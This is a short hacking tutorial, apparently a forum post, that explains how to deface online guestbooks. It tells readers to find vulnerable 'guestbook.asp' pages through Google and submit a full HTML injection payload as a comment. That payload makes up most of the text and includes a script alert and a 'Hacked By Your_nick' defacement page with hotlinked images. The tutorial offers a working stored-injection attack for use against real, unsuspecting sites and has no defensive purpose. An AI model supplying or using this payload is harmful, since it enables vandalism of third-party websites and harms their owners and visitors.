 How To ''Deface'' A Guestbook With HTML-Injection

Go to google and search: guestbook.asp

When you find a guestbook, send in this as a comment:

< --- Inizio codice --- >

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<BODY bgColor=#000000>.
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Hacked By Your_nick</title>
<script>alert("Hacked By Your_nick - Italian Hackers")</script>
<style type="text/css">
<!--
.style1 {
font-size: 36px;
font-family: Arial, Helvetica, sans-serif;
color: #00FF00;
}
.style2 {font-size: 18px; font-family: Arial, Helvetica, sans-serif;
color: #ffffff; }
.style3 {font-size: 36px; font-family: Arial, Helvetica, sans-serif;
color: #000000; font-weight: bold; }
-->
</style>
</head>

<body>
<center><p class="style1"><img
src="http://www.baywoodracquetclub.com/images/warning.jpg" width="301"
height="268"></p>
</center>
<p align="center" class="style1"><strong>This Web Site contains bug -
HaCkEd By Your_Nick - Italian Hackers

</strong></p>
<p align="center" class="style3"><img
src="http://www.scuolepistoia.it/lsssalutati/Immagini/Formazione/Progetto%20SOU%20(Spazio%20Orientamento%20Universitario).gif" width="204"
height="153"></p>
<p class="style1">&nbsp;</p>

<p class="style1">&nbsp;</p>
<p align="center" class="style2"><b>Site HaCkEd By Your_Nick</b></p>
<p class="style1">&nbsp;</p>
<p class="style1">&nbsp; </p>
</body>
</html>
< ---- Fine codice --- >